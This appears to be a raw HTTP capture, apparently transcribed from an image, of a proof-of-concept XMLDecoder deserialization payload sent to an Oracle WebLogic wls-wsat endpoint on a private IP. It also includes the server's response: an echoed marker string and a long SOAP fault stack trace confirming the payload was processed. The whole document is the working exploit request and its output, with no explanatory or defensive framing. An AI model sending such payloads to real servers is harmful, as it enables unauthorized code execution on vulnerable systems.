 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 172.16.1.9:7001
Content-Type: text/xml
Content-Length: 875
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><
work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><void
class="java.lang.Thread" method="currentThread"><void
method="getCurrentWork"><void method="getResponse"><void
method="getServletOutputStream"><void method="write"><array class="byte"
length="9"><void index="0"><byte>50</byte></void><void
index="1"><byte>50</byte></void><void
index="2"><byte>53</byte></void><void
index="3"><byte>55</byte></void><void
index="4"><byte>55</byte></void><void
index="5"><byte>51</byte></void><void
index="6"><byte>48</byte></void><void
index="7"><byte>57</byte></void><void
index="8"><byte>49</byte></void></array></void><void
method="flush"/></void></void></void></void></java></work:WorkContext></s
oapenv:Header><soapenv:Body/></soapenv:Envelope></soapenv:Envelope>
Content-Length: 5396
225773091<?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to false"><message>0</message><ns2:stackTrace><ns2:frame
class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="206" method="readObject"/><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java"
line="179" method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java" line="107"
method="readHeaderOld"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866" method="__doRun"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815" method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778"
method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680" method="runSync"/><ns2:frame
class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java" line="403" method="process"/><ns2:frame
class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java" line="539" method="handle"/><ns2:frame
class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java" line="253" method="handle"/><ns2:frame
class="com.sun.xml.ws.transport.http.servlet.ServletAdapter" file="ServletAdapter.java" line="140" method="handle"/><ns2:frame
class="weblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java" line="171" method="handle"/><ns2:frame
class="weblogic.wsee.jaxws.HttpServletAdapter$AuthorizedInvoke" file="HttpServletAdapter.java" line="708" method="run"/><ns2:frame
class="weblogic.security.acl.internal.AuthenticatedSubject" file="AuthenticatedSubject.java" line="363" method="doAs"/><ns2:frame
class="weblogic.security.service.SecurityManager" file="SecurityManager.java" line="146" method="runAs"/><ns2:frame class="weblogic.wsee.util.ServerSecurityHelper"
file="ServerSecurityHelper.java" line="103" method="authenticatedInvoke"/><ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter$3"
file="HttpServletAdapter.java" line="311" method="run"/><ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter" file="HttpServletAdapter.java" line="336"
method="post"/><ns2:frame class="weblogic.wsee.jaxws.JAXWSServlet" file="JAXWSServlet.java" line="99" method="doRequest"/><ns2:frame
class="weblogic.servlet.http.AbstractAsyncServlet" file="AbstractAsyncServlet.java" line="99" method="service"/><ns2:frame class="javax.servlet.http.HttpServlet"
file="HttpServlet.java" line="820" method="service"/><ns2:frame class="weblogic.servlet.internal.StubSecurityHelper$ServletServiceAction"
file="StubSecurityHelper.java" line="227" method="run"/><ns2:frame class="weblogic.servlet.internal.StubSecurityHelper" file="StubSecurityHelper.java" line="125"
method="invokeServlet"/><ns2:frame class="weblogic.servlet.internal.ServletStubImpl" file="ServletStubImpl.java" line="301" method="execute"/><ns2:frame
class="weblogic.servlet.internal.ServletStubImpl" file="ServletStubImpl.java" line="184" method="execute"/><ns2:frame
class="weblogic.servlet.internal.WebAppServletContext$ServletInvocationAction" file="WebAppServletContext.java" line="3732" method="wrapRun"/><ns2:frame
class="weblogic.servlet.internal.WebAppServletContext$ServletInvocationAction" file="WebAppServletContext.java" line="3696" method="run"/><ns2:frame
class="weblogic.security.acl.internal.AuthenticatedSubject" file="AuthenticatedSubject.java" line="321" method="doAs"/><ns2:frame
class="weblogic.security.service.SecurityManager" file="SecurityManager.java" line="120" method="runAs"/><ns2:frame
class="weblogic.servlet.internal.WebAppServletContext" file="WebAppServletContext.java" line="2273" method="securedExecute"/><ns2:frame
class="weblogic.servlet.internal.WebAppServletContext" file="WebAppServletContext.java" line="2179" method="execute"/><ns2:frame
class="weblogic.servlet.internal.ServletRequestImpl" file="ServletRequestImpl.java" line="1490" method="run"/><ns2:frame class="weblogic.work.ExecuteThread"
file="ExecuteThread.java" line="256" method="execute"/><ns2:frame class="weblogic.work.ExecuteThread" file="ExecuteThread.java" line="221"
method="run"/></ns2:stackTrace></ns2:exception></detail></S:Fault></S:Body></S:Envelope>